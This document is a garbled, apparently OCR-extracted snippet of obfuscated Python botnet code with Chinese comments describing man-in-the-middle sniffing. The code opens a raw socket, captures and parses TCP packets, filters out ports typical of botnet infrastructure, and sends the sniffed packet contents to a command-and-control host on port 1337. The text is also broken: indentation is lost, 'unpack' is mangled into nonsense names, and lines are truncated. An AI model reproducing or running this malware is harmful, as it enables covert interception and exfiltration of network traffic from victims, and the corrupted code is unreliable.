 try:
s=socket.socket(socket.AF_INET, socket.SOCK_RAW, socket.IPPROTO_TCP)
except:
return
aLyyetNxf = 0
while True:
if xFCjrwiakp == 1:
continue
try:
fOVtOsUDs = s.recvfrom(65565)
bot作为中间人接收
aLyyetNxf=aLyyetNxf+1
fOVtOsUDs=fOVtOsUDs[0]
vLTwFMuFoTP = 14
ZKAhdEzyY = fOVtOsUDs[:vLTwFMuFoTP]
eth_struct.unpEauktNchpKwm =  struct.unpEauktNchpKwm('!6s6sH',ZKAhdEzyY)
拆包解析ARP流量
pttgouJulE = socket.ntohs(eth_struct.unpEauktNchpKwm[2])
DeoqiZjhqUls = fOVtOsUDs[0:20]
header_struct.unpEauktNchpKwmed = struct.unpEauktNchpKwm('!BBHHHBBH4s4s',DeoqiZjhqUls)
WmmeGlxIhEgX= header_struct.unpEauktNchpKwmed[0]
RTcnYQfdaFK = WmmeGlxIhEgX >> 4
ih1 = WmmeGlxIhEgX & 0xF
wPWBxLXA = ih1*4
ttl = header_struct.unpEauktNchpKwmed[5]
RhdTptuHgqJP = header_struct.unpEauktNchpKwmed[6]
vvpPWuqZqw = socket.inet_ntoa(header_struct.unpEauktNchpKwmed[8])
SXxZHSsM = socket.inet_ntoa(header_struct.unpEauktNchpKwmed[9])
gXIMwJrnQz = fOVtOsUDs[wPWBxLXA:wPWBxLXA+20]
tcph = struct.unpEauktNchpKwm('!HHLLBBHHH',gXIMwJrnQz)
KPvqdVUbGO = tcph[0]
HwQnBbVDBNLC = tcph[1]
OOBhXDLip = tcph[2]
EauktNchpKwm = tcph[3]
uUoDMZPHvZC = tcph[4]
过滤端口
将信息转发至服务器
ElVWrvtoPTNQ = uUoDMZPHvZC >> 4
elNPdOQXM = wPWBxLXA+ElVWrvtoPTNQ*4
UOkOvblsaP = len(fOVtOsUDs)-elNPdOQXM
data = fOVtOsUDs[elNPdOQXM:]
if len(data) > 2 and KPvqdVUbGO!=1337 and KPvqdVUbGO!=6667 and KPvqdVUbGO!=23 and KPvqdVUbGO!=443 and KPvqdVUbGO!=37215 and KPvqdVUbGO!=53
try:
ss=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
ss.connect((HRqgpWGTm, 1337))
ss.send('IPv'+str(RTcnYQfdaFK)+ '\nTTL:'+str(ttl)+'\nProtocol:'+str(RhdTptuHgqJP)+'\nSource Address:'+str(vvpPWuqZqw)+'\nDestinatio
ss.close()
except:
pass